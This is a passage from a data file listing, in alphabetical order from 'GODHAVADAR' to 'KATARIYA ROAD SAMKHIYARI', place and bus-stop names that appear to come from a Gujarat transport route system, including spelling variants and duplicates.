"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
